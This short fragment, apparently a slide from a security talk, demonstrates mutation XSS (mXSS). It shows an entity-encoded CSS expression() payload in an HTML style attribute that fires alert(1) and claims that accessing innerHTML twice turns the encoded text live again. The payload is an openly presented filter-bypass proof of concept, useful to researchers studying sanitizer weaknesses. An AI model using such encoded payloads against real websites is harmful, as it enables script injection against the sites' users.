 Wait... it's encoded!
<p
style="font-family:'foo&#x5c;27&am
p;#x5c;3bx:expr&#x65;ession(alert(
1))'">
Yep. Encoded. But does it matter?
NO!
mXSS mutations work recursively!
Just access innerHTML twice! For your health!